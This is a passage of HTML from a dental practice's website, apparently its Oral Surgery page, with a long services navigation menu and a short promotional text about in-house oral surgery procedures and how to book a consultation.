		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/cracked-teeth/" class="elementor-sub-item" tabindex="-1">Cracked Teeth</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/internal-bleaching/" class="elementor-sub-item" tabindex="-1">Internal Bleaching</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/post-and-core/" class="elementor-sub-item" tabindex="-1">Post &amp; Core</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/root-canal-therapy/" class="elementor-sub-item" tabindex="-1">Root Canal Therapy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/root-canal-retreatment/" class="elementor-sub-item" tabindex="-1">Root Canal Retreatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/root-resorption/" class="elementor-sub-item" tabindex="-1">Root Resorption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/traumatic-injuries/" class="elementor-sub-item" tabindex="-1">Traumatic Injuries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/vital-pulp-therapy-pulpotomy/" class="elementor-sub-item" tabindex="-1">Vital Pulp Therapy / Pulpotomy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2272"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/" class="elementor-sub-item" tabindex="-1">General Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-bridge/" class="elementor-sub-item" tabindex="-1">Dental Bridge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-cleanings/" class="elementor-sub-item" tabindex="-1">Dental Cleanings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-crowns/" class="elementor-sub-item" tabindex="-1">Dental Crowns</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-sealants/" class="elementor-sub-item" tabindex="-1">Dental Sealants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/digital-impressions/" class="elementor-sub-item" tabindex="-1">Digital Impressions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2411"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/enamel-shaping/" class="elementor-sub-item" tabindex="-1">Enamel Shaping</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/fillings/" class="elementor-sub-item" tabindex="-1">Fillings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/fluoride-treatments/" class="elementor-sub-item" tabindex="-1">Fluoride Treatments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/lingual-frenectomy/" class="elementor-sub-item" tabindex="-1">Lingual Frenectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/mercury-safe-and-mercury-free/" class="elementor-sub-item" tabindex="-1">Mercury Safe and Mercury Free</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/neuromuscular-dentistry-for-tmd-relief/" class="elementor-sub-item" tabindex="-1">Neuromuscular Dentistry for TMD Relief</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/occlusal-disease-treatment/" class="elementor-sub-item" tabindex="-1">Occlusal Disease Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/oraverse/" class="elementor-sub-item" tabindex="-1">OraVerse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/sedation-dentistry/" class="elementor-sub-item" tabindex="-1">Sedation Dentistry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/sleep-apnea/" class="elementor-sub-item" tabindex="-1">Sleep Apnea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/snoring/" class="elementor-sub-item" tabindex="-1">Snoring</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/tooth-colored-fillings/" class="elementor-sub-item" tabindex="-1">Tooth-Colored Fillings</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2273 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2276"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Oral Surgery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2273 current_page_item menu-item-3125"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Oral and Maxillofacial Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/tooth-extractions/" class="elementor-sub-item" tabindex="-1">Tooth Extractions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/wisdom-teeth-removal/" class="elementor-sub-item" tabindex="-1">Wisdom Teeth Removal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2279"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/" class="elementor-sub-item" tabindex="-1">Orthodontic Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/invisalign/" class="elementor-sub-item" tabindex="-1">Invisalign®</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/invisalign-for-teens/" class="elementor-sub-item" tabindex="-1">Invisalign® for Teens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/invisalign-faq/" class="elementor-sub-item" tabindex="-1">Invisalign® FAQ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/orthodontic-mouthguards/" class="elementor-sub-item" tabindex="-1">Orthodontic Mouthguards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/powerprox-six-month-braces/" class="elementor-sub-item" tabindex="-1">Powerprox Six Month Braces</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2522"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/six-month-smiles/" class="elementor-sub-item" tabindex="-1">Six Month Smiles®</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2281"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/" class="elementor-sub-item" tabindex="-1">Pediatric Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/bpa-free-tooth-colored-fillings/" class="elementor-sub-item" tabindex="-1">BPA-Free Tooth-Colored Fillings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/nitrous-oxide-for-children/" class="elementor-sub-item" tabindex="-1">Nitrous Oxide for Children</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/pit-and-fissure-sealants-why-your-child-might-need-them/" class="elementor-sub-item" tabindex="-1">Pit And Fissure Sealants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/sedation-for-children/" class="elementor-sub-item" tabindex="-1">Sedation for Children</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/space-maintainer/" class="elementor-sub-item" tabindex="-1">Space Maintainer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2284"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/" class="elementor-sub-item" tabindex="-1">Periodontal Care</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/arestin/" class="elementor-sub-item" tabindex="-1">Arestin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/gingivectomy/" class="elementor-sub-item" tabindex="-1">Gingivectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/guided-tissue-regeneration/" class="elementor-sub-item" tabindex="-1">Guided Tissue Regeneration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/gum-contouring-reshaping/" class="elementor-sub-item" tabindex="-1">Gum Contouring &amp; Reshaping</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/gum-grafting/" class="elementor-sub-item" tabindex="-1">Gum Grafting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/periodontal-cleaning/" class="elementor-sub-item" tabindex="-1">Periodontal Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/periodontal-splint/" class="elementor-sub-item" tabindex="-1">Periodontal Splint</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/perioprotect/" class="elementor-sub-item" tabindex="-1">PerioProtect</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/scaling-and-root-planing/" class="elementor-sub-item" tabindex="-1">Scaling and Root Planing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2286"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/" class="elementor-sub-item" tabindex="-1">Preventative Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/breathrx/" class="elementor-sub-item" tabindex="-1">BreathRX</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/custom-mouthguards/" class="elementor-sub-item" tabindex="-1">Custom Mouthguards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/occlusal-night-guards/" class="elementor-sub-item" tabindex="-1">Occlusal Night Guards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/oral-b-toothbrush/" class="elementor-sub-item" tabindex="-1">Oral B Toothbrush</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2602"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/oral-cancer-screenings/" class="elementor-sub-item" tabindex="-1">Oral Cancer Screenings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2606"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/rotadent/" class="elementor-sub-item" tabindex="-1">Rotadent</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/silver-diamine-fluoride/" class="elementor-sub-item" tabindex="-1">Silver Diamine Fluoride</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/sonicare-toothbrush/" class="elementor-sub-item" tabindex="-1">Sonicare Toothbrush</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/under-armour-mouthguards/" class="elementor-sub-item" tabindex="-1">Under Armour Mouthguards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/waterpik/" class="elementor-sub-item" tabindex="-1">Waterpik</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2293"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/" class="elementor-sub-item" tabindex="-1">Prosthodontics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2619"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/dental-implants/" class="elementor-sub-item" tabindex="-1">Dental Implants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/flippers-and-removable-partial-dentures/" class="elementor-sub-item" tabindex="-1">Flippers and Removable Partial Dentures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/full-and-partial-dentures/" class="elementor-sub-item" tabindex="-1">Full and Partial Dentures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/implant-retained-dentures/" class="elementor-sub-item" tabindex="-1">Implant-Retained Dentures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/implant-retained-partials/" class="elementor-sub-item" tabindex="-1">Implant-Retained Partials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/neuromuscular-dentistry-for-tmd-relief/" class="elementor-sub-item" tabindex="-1">TMJ Services</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/botox-for-tmd/" class="elementor-sub-item" tabindex="-1">Botox® for TMD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://cobblecreekdental.com/technology/cone-beam-3d-imaging/" class="elementor-sub-item" tabindex="-1">Cone Beam 3D Imaging</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/occlusal-night-guards/" class="elementor-sub-item" tabindex="-1">Occlusal Night Guards</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2259"><a href="https://cobblecreekdental.com/technology/" class="elementor-item" tabindex="-1">Technology</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://cobblecreekdental.com/technology/cone-beam-3d-imaging/" class="elementor-sub-item" tabindex="-1">Cone Beam 3D Imaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://cobblecreekdental.com/technology/digital-x-rays/" class="elementor-sub-item" tabindex="-1">Digital X-Rays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://cobblecreekdental.com/technology/intraoral-camera-technology/" class="elementor-sub-item" tabindex="-1">Intraoral Camera Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://cobblecreekdental.com/medit-i700-intraoral-scanner/" class="elementor-sub-item" tabindex="-1">Medit i700 Intraoral Scanner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://cobblecreekdental.com/nitrous-oxide-2/" class="elementor-sub-item" tabindex="-1">Nitrous Oxide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://cobblecreekdental.com/technology/laser-therapy/" class="elementor-sub-item" tabindex="-1">Laser Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://cobblecreekdental.com/technology/ultrasonics/" class="elementor-sub-item" tabindex="-1">Ultrasonics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3130"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-zoom/" class="elementor-sub-item" tabindex="-1">Teeth Whitening With Zoom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://cobblecreekdental.com/tvs-overhead-with-disney-plus/" class="elementor-sub-item" tabindex="-1">TV’s overhead with Disney Plus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"><a href="https://cobblecreekdental.com/dental-services/bioclear/" class="elementor-item" tabindex="-1">Bioclear</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://cobblecreekdental.com/patient-reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://cobblecreekdental.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2698"><a href="https://cobblecreekdental.com/contact/" class="elementor-item" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://cobblecreekdental.com/contact/request-an-appointment/" class="elementor-sub-item" tabindex="-1">Request an Appointment</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="single-page" data-elementor-id="1709" class="elementor elementor-1709 elementor-location-single post-2273 page type-page status-publish hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e44fdc5 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5e44fdc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bf234ff" data-id="5bf234ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef19b07 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ef19b07" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Oral Surgery</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-4b97b62a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b97b62a" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7a0e1b36" data-id="7a0e1b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c4971a6 elementor-widget elementor-widget-theme-post-content" data-id="5c4971a6" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-page" data-elementor-id="2273" class="elementor elementor-2273" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-eec6cd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec6cd7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60b20ad" data-id="60b20ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3532152 elementor-widget elementor-widget-heading" data-id="3532152" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Anxiety-Free Oral Surgery at Cobble Creek Dental</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d51a7de elementor-widget elementor-widget-image" data-id="d51a7de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" fetchpriority="high" decoding="async" width="800" height="534" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20534'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2275" alt="Cobble Creek Dental -" data-lazy-srcset="https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940-1024x683.jpg 1024w, https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940-300x200.jpg 300w, https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940-768x512.jpg 768w, https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940.jpg 1125w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940-1024x683.jpg"><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="800" height="534" src="https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940-1024x683.jpg" class="attachment-large size-large wp-image-2275" alt="Cobble Creek Dental -" srcset="https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940-1024x683.jpg 1024w, https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940-300x200.jpg 300w, https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940-768x512.jpg 768w, https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940.jpg 1125w" sizes="(max-width: 800px) 100vw, 800px"></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-8ffa3ab elementor-widget elementor-widget-text-editor" data-id="8ffa3ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Oral Surgery With Drs. Harris and Wilkins</h3><p>Drs. Harris and Wilkins offers a number of in-house oral surgery services focused on improving and protecting your oral health. Serving patients in North Ogden, Farr West, and Harrisville,UT and the surrounding areas, Drs. Harris and Wilkins has established Cobble Creek Dental as a leader in solving oral health problems.</p><h3>How Can Cobble Creek Dental Help?</h3><p>Drs. Harris and Wilkins and the entire staff at Cobble Creek Dental understand that dental procedures, especially dental surgery, can cause patients to become anxious. Other than anxiety some patients feel that their questions go unanswered but because we practice patient-centered care, all of our patients are treated like family. Our valued patients leave feeling confident that they’ve received the best possible oral surgery care.</p><h3>What Types Oral Surgery Services Does Cobble Creek Dental Offer?</h3><p>We may refer out complex cases, but we offer the following routine oral surgery procedures at our practice:<br /><br /></p><ul><li>Cleft Lip and Cleft Palate Repair</li><li>Facial Infections</li><li>Facial Injury Repair</li><li>Oral and Maxillofacial Surgery</li><li>Tooth Extractions</li><li>Wisdom Teeth Removal</li></ul><p><br />If you are in the area of North Ogden, Farr West, or Harrisville, UT and would like to receive a consultation, please give us a call at (801) 399-0458 or <a href="/contact/">send us a quick email</a>. We look forward to serving you.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1bda3dd" data-id="1bda3dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56f8f5b elementor-widget elementor-widget-image" data-id="56f8f5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="365" height="127" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20127'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2789" alt="" data-lazy-srcset="https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168.png 365w, https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168-300x104.png 300w" data-lazy-sizes="(max-width: 365px) 100vw, 365px" data-lazy-src="https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168.png" /><noscript><img width="365" height="127" src="https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168.png" class="attachment-large size-large wp-image-2789" alt="" srcset="https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168.png 365w, https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168-300x104.png 300w" sizes="(max-width: 365px) 100vw, 365px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f857ce2 elementor-widget elementor-widget-heading" data-id="f857ce2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Call Today!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d4f2e80 elementor-widget elementor-widget-text-editor" data-id="d4f2e80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									(801) 399-0458								</div>
				</div>
				<div class="elementor-element elementor-element-50e5d9d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="50e5d9d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a932e6 eael-simple-menu-hamburger-align-center elementor-widget__width-initial eael-hamburger--none elementor-widget elementor-widget-eael-simple-menu" data-id="1a932e6" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					            <div data-hamburger-icon="&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-indicator-icon="&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-fas-angle-down&quot; viewBox=&quot;0 0 320 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-dropdown-indicator-icon="&lt;svg class=&quot;e-font-icon-svg e-fas-angle-down&quot; viewBox=&quot;0 0 320 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 